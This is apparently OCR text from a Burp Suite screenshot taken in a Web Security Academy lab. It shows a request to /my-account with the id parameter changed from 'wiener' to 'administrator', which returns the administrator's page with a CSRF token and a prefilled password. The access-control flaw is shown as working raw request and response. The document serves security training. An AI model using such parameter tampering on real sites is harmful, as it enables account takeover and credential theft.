 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
50 https://0ab4001503cb94a3802f... GET /my-account?id=administrator ✓ 200 3968 HTML User ID controlled by r... ✓ 34.246.129.62 16:40
49 https://0ab4001503cb94a3802f... GET /academyLabHeader 101 147 ✓ 34.246.129.62 16:39
48 https://0ab4001503cb94a3802f... GET /my-account?id=wiener ✓ 200 3946 HTML User ID controlled by r... ✓ 34.246.129.62 16:39
47 https://0ab4001503cb94a3802f... POST /login ✓ 302 188 ✓ 34.246.129.62 session=9fMDD6go... 16:39
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0ab4001503cb94a3802f44f900050099.web-security-academy.net
3 Cookie: session=9fMDD6goeJ4UbmPRJVfePk3uwcgrqcOV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="1Yh8oOsVcQBeh6ps7Ds7NOH7JutxZBta">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="1Yh8oOsVcQBeh6ps7Ds7NOH7JutxZBta">
66 <input required type=password name=password value='xtr98vd0tpjefk8m98bt'/>
67 <button class='button' type='submit'>
Update password